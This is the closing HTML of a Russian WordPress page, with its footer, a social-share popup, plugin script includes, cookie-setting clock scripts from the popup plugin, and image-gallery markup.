

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769044662 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	             <style type="text/css">.content-69717ab6f2c23 .cp-modal-body { 		min-height:160px;}</style><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open Sans|Libre Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela Round|Pacifico|Bitter'>	<div data-class-id="content-69717ab6f2c23" data-referrer-domain="" data-referrer-check="hide" data-after-content-value="50" class="cp-onload overlay-show cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-overlay-class="overlay-zoomin" data-onload-delay="" data-onscroll-value="" data-exit-intent="disabled"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled" data-dev-mode="disabled"    ></div>
	<div data-form-layout="" class="cp-module cp-modal-popup-container cp_id_a5ef1 cp-social-article-container">
		<div class="cp-overlay  close_btn_nd_overlay smile-3DRotateBottom content-69717ab6f2c23 global_modal_container  " data-placeholder-font="" data-class="content-69717ab6f2c23" style=" background:rgba(0, 0, 0, 0.71)"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled"  data-scheduled="false"  data-timezone="3" data-timezonename="" data-placeholder-color="" data-image-position=""  data-affiliate_setting ="0"  data-overlay-animation = "smile-3DRotateBottom"   data-tz-offset="3"     >
	    	<div class="cp-modal cp-modal-custom-size" style="width:100%;height:160;max-width:550px;">
	      		<div class="cp-animate-container"  data-overlay-animation = "smile-3DRotateBottom"  data-exit-animation="smile-bounceOutDown">
	      			<div class="cp-modal-content " style="box-shadow:4px 4px 4px 0px #cbcbcb;-webkit-box-shadow:4px 4px 4px 0px #cbcbcb;-moz-box-shadow:4px 4px 4px 0px #cbcbcb;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;">
					
	        		<div class="cp-modal-body cp-social-article  cp-no-padding " style="">
	          		 	      					<div class="cp-modal-body-overlay cp_cs_overlay" style="background-color: #edf7f7;;"></div>
	      						<!-- BEFORE CONTENTS -->
		<div class="cp-row cp-row-center">		
			<div class="cp-text-container cp-row-equalized-center " >
	        	<div class="cp-title-container ">
	            	<h2 class="cp-title cp_responsive" style="color: #37474F;"><span class="cp_responsive cp_font" data-font-size="25px" style="font-size:25px;"><span data-font-size="24px"><span style="font-weight:bold;"><span style="font-family:palatino linotype;"><span style="font-style:italic;">Поделитесь статьей!</span></span></span></span></span></h2>
	           	</div>	          
				<div class="cp_social_media_wrapper  cp-auto-column ">
						<style type="text/css" class="cp-social-css">.content-69717ab6f2c23 .cp_social_networks i.cp_social_icon {     border-radius: 5px; }.content-69717ab6f2c23 .cp_social_networks.cp_social_left li {     border-radius: 5px; }.content-69717ab6f2c23 .cp_social_networks .cp_social_icons_container {     margin-bottom: -15px!important; }.content-69717ab6f2c23 .cp_social_networks.cp_social_autowidth .cp_social_icons_container {     text-align:center; }</style><div class="cp_social_networks cp_social_autowidth cp_social_left cp_social_withcounts cp_social_withnetworknames cp-icon-style-left  cp_social_flip cp-border_radius cp_flat " data-column-no ="cp_social_autowidth"> <ul class="cp_social_icons_container"><li class="cp_social_facebook"><a href="http://www.facebook.com/sharer.php?u=https://artforlife.ru/dizajn-interera-v-sovremennom-stile/borba-s-rakom-molochnoj-zhelezy-pri-vybore-produktov-dlya-nastila-polov.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_facebook"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Facebook</div></div></a> </li><li class="cp_social_google"><a href="https://plus.google.com/share?url=https://artforlife.ru/dizajn-interera-v-sovremennom-stile/borba-s-rakom-molochnoj-zhelezy-pri-vybore-produktov-dlya-nastila-polov.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_google"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Google</div></div></a> </li><li class="cp_social_twitter"><a href="https://twitter.com/share?url=https://artforlife.ru/dizajn-interera-v-sovremennom-stile/borba-s-rakom-molochnoj-zhelezy-pri-vybore-produktov-dlya-nastila-polov.html" class="cp_social_share cp_social_display_count" onclick="window.open(this.href,'mywin','left=20,top=20,width=500,height=500,toolbar=1,resizable=0');return false"><i class="cp_social_icon cp_social_icon_twitter"></i><div class="cp_social_network_label"><div class="cp_social_networkname">Twitter</div></div></a> </li></ul></div>				 </div>
	        </div><!-- .col-lg-7 col-md-7 col-sm-7 col-xs-12 cp-text-container -->	 
		</div>
		<!-- AFTER CONTENTS -->
			
				<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="a6b0b37830">

		</div><!-- .cp-modal-body -->

		
			</div><!-- .cp-modal-content -->
			
            			<div class="cp-form-processing-wrap" style="border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-style: none;border-color: rgb(0,0,0);border-width:  px;border-width:5px;;border-width: 0px;box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.71) inset;;">
				<div class="cp-form-after-submit">
            		<div class ="cp-form-processing" style="">
            			<div class="smile-absolute-loader" style="visibility: visible;">
					        <div class="smile-loader">
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					            <div class="smile-loading-bar"></div>
					        </div>
					    </div>
            		</div>
            		<div class ="cp-msg-on-submit"></div>
            	</div>
            </div>
            
    		
	      				      	<div class="cp-overlay-close cp-image-close cp-adjacent-close cp-adjacent-right" style="width: 60px">
										<img class="" src="https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/../../assets/images/default.png" alt="close-link" />							      	</div>

		    		</div><!-- .cp-animate-container -->

		
    </div><!-- .cp-modal -->
		<!-- .affiliate link for fullscreen -->

			</div><!-- .cp-overlay -->
</div><!-- .cp-modal-popup-container -->
	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769044662 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769044662 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <link rel='stylesheet' id='bsf-core-frosty-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/css/frosty.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='social_article-cp_id_a5ef1-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/functions/config/../../assets/demos/social_article/social_article.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/js/frosty.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/assets/js/idle-timer.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/js/modal.min.js'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>